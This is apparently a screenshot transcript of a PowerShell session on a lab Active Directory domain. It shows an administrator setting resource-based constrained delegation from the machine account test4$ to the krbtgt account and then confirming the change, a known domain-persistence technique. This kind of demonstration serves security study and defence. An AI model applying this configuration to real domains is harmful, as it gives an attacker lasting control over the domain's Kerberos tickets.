 PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test4$
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=town,DC=domain
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : 2ee6876c-f583-4b1c-a0bf-814afeb7f69a
PrincipalsAllowedToDelegateToAccount : {CN=test4,CN=Computers,DC=town,DC=domain}
SamAccountName : krbtgt
SID : S-1-5-21-3014572423-1275547571-3261963242-502
Surname :
UserPrincipalName :
PS C:\Users\Administrator>